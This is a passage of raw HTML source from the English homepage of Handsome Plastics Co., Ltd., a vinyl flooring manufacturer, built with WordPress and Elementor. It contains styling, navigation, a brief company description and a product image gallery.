Sans-serif;font-size:14px;font-weight:400;letter-spacing:0.7px;color:#FFFFFF;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1024px) and (min-width:768px){.elementor-19 .elementor-element.elementor-element-504328ff{width:70%;}}@media(max-width:1024px){.elementor-19 .elementor-element.elementor-element-2a30d75d{padding:30px 10px 30px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-19 .elementor-element.elementor-element-71123c9{font-size:14px;}.elementor-19 .elementor-element.elementor-element-605d6e5{font-size:14px;}.elementor-19 .elementor-element.elementor-element-77ad83d .elementor-heading-title{font-size:42px;}.elementor-19 .elementor-element.elementor-element-2e54adb1 .elementor-heading-title{font-size:14px;}}@media(max-width:767px){.elementor-19 .elementor-element.elementor-element-2a30d75d{padding:20px 20px 20px 20px;}.elementor-19 .elementor-element.elementor-element-41d8d5dd > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-19 .elementor-element.elementor-element-395f3b29{width:100%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-gallery .elementor-gallery-item__title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-gallery .elementor-gallery-item__description{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-widget-gallery .elementor-gallery-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-19 .elementor-element.elementor-element-47fc47f8{width:100%;}.elementor-19 .elementor-element.elementor-element-47fc47f8 > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );word-spacing:var( --e-global-typography-primary-word-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );word-spacing:var( --e-global-typography-text-word-spacing );}.elementor-19 .elementor-element.elementor-element-6fa23ba{width:100%;}.elementor-19 .elementor-element.elementor-element-6fa23ba > .elementor-element-populated{margin:0px 0px 0px 30px;--e-column-margin-right:0px;--e-column-margin-left:30px;}.elementor-19 .elementor-element.elementor-element-77ad83d .elementor-heading-title{font-size:14px;}.elementor-19 .elementor-element.elementor-element-ab3a313{width:100%;}.elementor-19 .elementor-element.elementor-element-ab3a313 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-19 .elementor-element.elementor-element-31bca888{margin-top:0px;margin-bottom:0px;}.elementor-19 .elementor-element.elementor-element-2e54adb1{text-align:center;}.elementor-19 .elementor-element.elementor-element-2e54adb1 .elementor-heading-title{line-height:18px;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-gallery-css' href='https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/css/widget-gallery.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gallery-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/e-gallery/css/e-gallery.min.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-slides-css' href='https://handsomeflor.com/wp-content/plugins/elementor-pro/assets/css/widget-slides.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-lato-css' href='https://handsomeflor.com/wp-content/uploads/elementor/google-fonts/css/lato.css?ver=1743325078' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosans-css' href='https://handsomeflor.com/wp-content/uploads/elementor/google-fonts/css/notosans.css?ver=1743325097' media='all' />
<link rel='stylesheet' id='elementor-gf-local-rocknrollone-css' href='https://handsomeflor.com/wp-content/uploads/elementor/google-fonts/css/rocknrollone.css?ver=1743325087' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://handsomeflor.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<script src="https://handsomeflor.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://handsomeflor.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="to-top-js-extra">
var to_top_options = {"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://handsomeflor.com/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"};
//# sourceURL=to-top-js-extra
</script>
<script async src="https://handsomeflor.com/wp-content/plugins/to-top/public/js/to-top-public.js?ver=2.5.5" id="to-top-js"></script>
<link rel="https://api.w.org/" href="https://handsomeflor.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://handsomeflor.com/wp-json/wp/v2/pages/54" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://handsomeflor.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://handsomeflor.com/" />
<link rel='shortlink' href='https://handsomeflor.com/' />
<meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://handsomeflor.com/wp-content/uploads/2023/05/handsomelogo-150x105.jpg" sizes="32x32" />
<link rel="icon" href="https://handsomeflor.com/wp-content/uploads/2023/05/handsomelogo.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://handsomeflor.com/wp-content/uploads/2023/05/handsomelogo.jpg" />
<meta name="msapplication-TileImage" content="https://handsomeflor.com/wp-content/uploads/2023/05/handsomelogo.jpg" />
</head>
<body class="home wp-singular page-template page-template-elementor_header_footer page page-id-54 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default elementor-default elementor-template-full-width elementor-kit-12 elementor-page elementor-page-54">


<a class="skip-link screen-reader-text" href="#content">跳至主要內容</a>

		<header data-elementor-type="header" data-elementor-id="22" class="elementor elementor-22 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-dc66980 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dc66980" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-bee2d8f" data-id="bee2d8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7116c248 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="7116c248" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://handsomeflor.com">
			<img fetchpriority="high" width="522" height="105" src="https://handsomeflor.com/wp-content/uploads/2023/05/logo.jpg" class="attachment-full size-full wp-image-2328" alt="" srcset="https://handsomeflor.com/wp-content/uploads/2023/05/logo.jpg 522w, https://handsomeflor.com/wp-content/uploads/2023/05/logo-300x60.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-acc4feb" data-id="acc4feb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ce380b elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1ce380b" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="選單" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-1ce380b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-54 current_page_item menu-item-64"><a href="https://handsomeflor.com/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://handsomeflor.com/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-item">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e9%a1%9e%e5%88%a5/" class="elementor-item">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e8%a6%8f%e6%a0%bc%e8%88%87%e8%a8%ad%e8%a8%88/" class="elementor-item">Specification &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://handsomeflor.com/%e8%a3%bd%e9%80%a0%e6%b5%81%e7%a8%8b/" class="elementor-item">Production Flow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://handsomeflor.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/" class="elementor-item">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://handsomeflor.com/%e7%9b%b8%e9%97%9c%e8%a8%8a%e6%81%af/" class="elementor-item">Latest News</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="選單切換" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-1ce380b" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-54 current_page_item menu-item-64"><a href="https://handsomeflor.com/" aria-current="page" class="elementor-item elementor-item-active" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-137"><a href="https://handsomeflor.com/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/" class="elementor-item" tabindex="-1">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-136"><a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e9%a1%9e%e5%88%a5/" class="elementor-item" tabindex="-1">Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1470"><a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e8%a6%8f%e6%a0%bc%e8%88%87%e8%a8%ad%e8%a8%88/" class="elementor-item" tabindex="-1">Specification &#038; Design</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-135"><a href="https://handsomeflor.com/%e8%a3%bd%e9%80%a0%e6%b5%81%e7%a8%8b/" class="elementor-item" tabindex="-1">Production Flow</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-134"><a href="https://handsomeflor.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/" class="elementor-item" tabindex="-1">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-133"><a href="https://handsomeflor.com/%e7%9b%b8%e9%97%9c%e8%a8%8a%e6%81%af/" class="elementor-item" tabindex="-1">Latest News</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-e3e1eba" data-id="e3e1eba" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7f773d2 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-498 elementor-widget-icon-list" data-id="7f773d2" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://handsomeflor.com/tw">

											<span class="elementor-icon-list-text">中文</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://handsomeflor.com/">

											<span class="elementor-icon-list-text">ENGLISH</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
				<div data-elementor-type="wp-page" data-elementor-id="54" class="elementor elementor-54" data-elementor-post-type="page">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1608411 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1608411" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4cd05f9a" data-id="4cd05f9a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a7be156 elementor--h-position-right elementor--v-position-bottom elementor-arrows-position-inside elementor-pagination-position-inside elementor-widget elementor-widget-slides" data-id="a7be156" data-element_type="widget" data-settings="{&quot;navigation&quot;:&quot;both&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;infinite&quot;:&quot;yes&quot;,&quot;transition&quot;:&quot;slide&quot;,&quot;transition_speed&quot;:500}" data-widget_type="slides.default">
				<div class="elementor-widget-container">
									<div class="elementor-swiper">
					<div class="elementor-slides-wrapper elementor-main-swiper swiper" role="region" aria-roledescription="carousel" aria-label="幻燈片" dir="ltr" data-animation="fadeInUp">
				<div class="swiper-wrapper elementor-slides">
										<div class="elementor-repeater-item-584fc5c swiper-slide" role="group" aria-roledescription="slide"><div class="swiper-slide-bg" role="img" aria-label="flooring"></div><div class="swiper-slide-inner" ><div class="swiper-slide-contents"><div class="elementor-slide-heading">光仁塑膠工業有限公司</div><div class="elementor-slide-description">HANDSOME PLASTICS CO., LTD.</div></div></div></div>				</div>
							</div>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-46ebb28 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="46ebb28" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e9%97%9c%e6%96%bc%e6%88%91%e5%80%91/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">About us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e9%a1%9e%e5%88%a5/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Products</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e7%94%a2%e5%93%81%e8%a6%8f%e6%a0%bc%e8%88%87%e8%a8%ad%e8%a8%88/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Specification &amp; Design</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e8%a3%bd%e9%80%a0%e6%b5%81%e7%a8%8b/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Production flow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e8%81%af%e7%b5%a1%e6%88%91%e5%80%91/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Contact us </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://handsomeflor.com/%e7%9b%b8%e9%97%9c%e8%a8%8a%e6%81%af/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-chevron-right"></i>						</span>
										<span class="elementor-icon-list-text">Latest news</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-46b1035 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-global elementor-global-498 elementor-widget-icon-list" data-id="46b1035" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://handsomeflor.com/tw">

											<span class="elementor-icon-list-text">中文</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://handsomeflor.com/">

											<span class="elementor-icon-list-text">ENGLISH</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-58298b53" data-id="58298b53" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-46f756e elementor-widget elementor-widget-heading" data-id="46f756e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Handsome Plastics Co., Ltd.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-b985778 elementor-widget elementor-widget-heading" data-id="b985778" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"> was established in 1976</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-ee64d87 elementor-widget elementor-widget-heading" data-id="ee64d87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">We are the experienced manufacturer of commercial and residential LVT ( Luxury Vinyl Tile) Flooring and non-PVC floorcoverings. Our products have been exported to overseas for many years. High-quality and excellent customer service are the most important missions for us.</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-5395835 elementor-widget elementor-widget-image" data-id="5395835" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img decoding="async" width="1269" height="952" src="https://handsomeflor.com/wp-content/uploads/2023/07/HOME02.jpg" class="attachment-full size-full wp-image-1385" alt="" srcset="https://handsomeflor.com/wp-content/uploads/2023/07/HOME02.jpg 1269w, https://handsomeflor.com/wp-content/uploads/2023/07/HOME02-300x225.jpg 300w, https://handsomeflor.com/wp-content/uploads/2023/07/HOME02-1024x768.jpg 1024w, https://handsomeflor.com/wp-content/uploads/2023/07/HOME02-768x576.jpg 768w" sizes="(max-width: 1269px) 100vw, 1269px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="19" class="elementor elementor-19 elementor-location-footer" data-elementor-post-type="elementor_library">
					<footer class="elementor-section elementor-top-section elementor-element elementor-element-2a30d75d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2a30d75d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41d8d5dd" data-id="41d8d5dd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-54dd40ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54dd40ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-395f3b29" data-id="395f3b29" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-790b2ee elementor-widget elementor-widget-image" data-id="790b2ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="522" height="105" src="https://handsomeflor.com/wp-content/uploads/2023/05/logo.jpg" class="attachment-full size-full wp-image-2328" alt="" srcset="https://handsomeflor.com/wp-content/uploads/2023/05/logo.jpg 522w, https://handsomeflor.com/wp-content/uploads/2023/05/logo-300x60.jpg 300w" sizes="(max-width: 522px) 100vw, 522px" />															</div>
				</div>
				<div class="elementor-element elementor-element-5b20089 elementor-widget elementor-widget-gallery" data-id="5b20089" data-element_type="widget" data-settings="{&quot;columns&quot;:3,&quot;aspect_ratio&quot;:&quot;1:1&quot;,&quot;gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:6,&quot;sizes&quot;:[]},&quot;columns_mobile&quot;:3,&quot;lazyload&quot;:&quot;yes&quot;,&quot;gallery_layout&quot;:&quot;grid&quot;,&quot;columns_tablet&quot;:2,&quot;gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;link_to&quot;:&quot;file&quot;,&quot;overlay_background&quot;:&quot;yes&quot;,&quot;content_hover_animation&quot;:&quot;fade-in&quot;}" data-widget_type="gallery.default">
				<div class="elementor-widget-container">
							<div class="elementor-gallery__container">
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-13981-5-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-13981-5-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUyNiwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtMTM5ODEtNS1mdWxsXzAuanBnIiwic2xpZGVzaG93IjoiNWIyMDA4OSJ9">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-13981-5-full_0-220x300.jpg" data-width="220" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C03-LT073-09-FP_0-1.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C03-LT073-09-FP_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUzNiwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDMtTFQwNzMtMDktRlBfMC0xLmpwZyIsInNsaWRlc2hvdyI6IjViMjAwODkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C03-LT073-09-FP_0-1-217x300.jpg" data-width="217" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-5661-4-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-5661-4-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUyOCwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtNTY2MS00LWZ1bGxfMC5qcGciLCJzbGlkZXNob3ciOiI1YjIwMDg5In0%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-5661-4-full_0-186x300.jpg" data-width="186" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
							<a class="e-gallery-item elementor-gallery-item elementor-animated-content" href="https://handsomeflor.com/wp-content/uploads/2023/08/C01-6391-D05-full_0.jpg" data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="5b20089" data-elementor-lightbox-title="C01-6391-D05-full_0" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6MTUyOSwidXJsIjoiaHR0cHM6XC9cL2hhbmRzb21lZmxvci5jb21cL3dwLWNvbnRlbnRcL3VwbG9hZHNcLzIwMjNcLzA4XC9DMDEtNjM5MS1EMDUtZnVsbF8wLmpwZyIsInNsaWRlc2hvdyI6IjViMjAwODkifQ%3D%3D">
					<div class="e-gallery-image elementor-gallery-item__image" data-thumbnail="https://handsomeflor.com/wp-content/uploads/2023/08/C01-6391-D05-full_0-220x300.jpg" data-width="220" data-height="300" aria-label="" role="img" ></div>
											<div class="elementor-gallery-item__overlay"></div>
														</a>
